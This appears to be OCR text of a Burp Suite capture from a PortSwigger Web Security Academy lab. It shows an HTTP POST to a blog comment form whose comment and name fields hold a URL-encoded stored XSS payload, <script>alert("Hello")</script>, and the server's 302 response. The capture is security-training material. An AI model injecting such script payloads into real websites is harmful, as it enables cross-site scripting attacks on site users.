 28 https://0a72006204023614c0e... GET /resources/labheader/js/completedLab... 200 167 script js ✓ 34.246.129.62
29 https://0a72006204023614c0e... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/1.1
2 Host: 0a72006204023614c0e6c22700e600b2.web-security-academy.net
3 Cookie: session=95aUKFVeSBrHTGhgApgL8aH3UIaxfy8e
4 Content-Length: 209
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a72006204023614c0e6c22700e600b2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a72006204023614c0e6c22700e600b2.web-security-academy.net/post?postId=6
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=TB4QG6n23xJalPy0iFi7GmmIBc9vngQU&postId=6&comment=
%3Cscript%3Ealert%28%22Hello%22%29%3C%2Fscript%3E&name=
%3Cscript%3Ealert%28%22Hello%22%29%3C%2Fscript%3E&email=test%40gmail&website=
http%3A%2F%2Fcuong.com
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=6
3 Connection: close
4 Content-Length: 0
5
6